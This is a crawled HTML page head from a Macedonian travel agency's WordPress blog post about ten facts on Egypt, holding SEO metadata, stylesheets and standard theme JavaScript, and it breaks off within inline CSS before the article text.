

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotravel.com.mk/10-interesni-fakti-za-egipet/
body_size: 129635
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gotravel.com.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://gotravel.com.mk/wp-content/uploads/2018/05/fav-32x32.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 интересни факти за Египет - GoTravel</title>
	<link rel="canonical" href="https://gotravel.com.mk/10-interesni-fakti-za-egipet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 интересни факти за Египет - GoTravel" />
	<meta property="og:description" content="Лоциран на најсеверната точка на Африка, Египет е дом на најраната и највеличествената светска цивилизација, со унифицирано кралство кое постоело уште од 3,200 година пред нашата ера. Со популација од повеќе од 99 милиони, Египет е најнаселената држава во арапскиот свет и трета најбројна нација во Африка. Најголемата економска активност се случува по долината на [&hellip;]" />
	<meta property="og:url" content="https://gotravel.com.mk/10-interesni-fakti-za-egipet/" />
	<meta property="og:site_name" content="GoTravel" />
	<meta property="article:publisher" content="https://www.facebook.com/go.travel.macedonia" />
	<meta property="article:published_time" content="2021-02-25T13:31:41+00:00" />
	<meta property="article:modified_time" content="2021-04-14T12:46:54+00:00" />
	<meta property="og:image" content="https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Go Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Go Travel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/#article","isPartOf":{"@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/"},"author":{"name":"Go Travel","@id":"https://gotravel.com.mk/#/schema/person/f316a45087cffde62d0b00885a010424"},"headline":"10 интересни факти за Египет","datePublished":"2021-02-25T13:31:41+00:00","dateModified":"2021-04-14T12:46:54+00:00","mainEntityOfPage":{"@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/"},"wordCount":402,"publisher":{"@id":"https://gotravel.com.mk/#organization"},"image":{"@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/#primaryimage"},"thumbnailUrl":"https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg","keywords":["блог"],"articleSection":["Блог"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/","url":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/","name":"10 интересни факти за Египет - GoTravel","isPartOf":{"@id":"https://gotravel.com.mk/#website"},"primaryImageOfPage":{"@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/#primaryimage"},"image":{"@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/#primaryimage"},"thumbnailUrl":"https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg","datePublished":"2021-02-25T13:31:41+00:00","dateModified":"2021-04-14T12:46:54+00:00","breadcrumb":{"@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gotravel.com.mk/10-interesni-fakti-za-egipet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/#primaryimage","url":"https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg","contentUrl":"https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg","width":1000,"height":450},{"@type":"BreadcrumbList","@id":"https://gotravel.com.mk/10-interesni-fakti-za-egipet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gotravel.com.mk/"},{"@type":"ListItem","position":2,"name":"10 интересни факти за Египет"}]},{"@type":"WebSite","@id":"https://gotravel.com.mk/#website","url":"https://gotravel.com.mk/","name":"Go Travel Travel Agency","description":"Авантурата никогаш не завршува...","publisher":{"@id":"https://gotravel.com.mk/#organization"},"alternateName":"GoTravel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gotravel.com.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gotravel.com.mk/#organization","name":"Go Travel Travel Agency","alternateName":"GoTravel","url":"https://gotravel.com.mk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotravel.com.mk/#/schema/logo/image/","url":"https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2.png","contentUrl":"https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2.png","width":544,"height":180,"caption":"Go Travel Travel Agency"},"image":{"@id":"https://gotravel.com.mk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/go.travel.macedonia","https://www.instagram.com/gotravelmk"]},{"@type":"Person","@id":"https://gotravel.com.mk/#/schema/person/f316a45087cffde62d0b00885a010424","name":"Go Travel","url":"https://gotravel.com.mk/author/silvana/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoTravel &raquo; Feed" href="https://gotravel.com.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoTravel &raquo; Comments Feed" href="https://gotravel.com.mk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotravel.com.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotravel.com.mk%2F10-interesni-fakti-za-egipet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotravel.com.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotravel.com.mk%2F10-interesni-fakti-za-egipet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69707d4fc05cb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://gotravel.com.mk/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://gotravel.com.mk/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gotravel.com.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gotravel.com.mk/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gotravel.com.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gotravel.com.mk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gotravel.com.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://gotravel.com.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gotravel.com.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gotravel.com.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotravel.com.mk/wp-json/wp/v2/posts/7616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gotravel.com.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gotravel.com.mk/?p=7616' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#47c0eb;}</style>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gotravel.com.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/gotravel.com.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/gotravel.com.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u0441\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#47c0eb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="c829e95fef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#47c0eb;--td_slider_text:rgba(71,192,235,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:contain;--td_mobile_background_position:center center;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#47c0eb}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#47c0eb}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#47c0eb!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#47c0eb}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 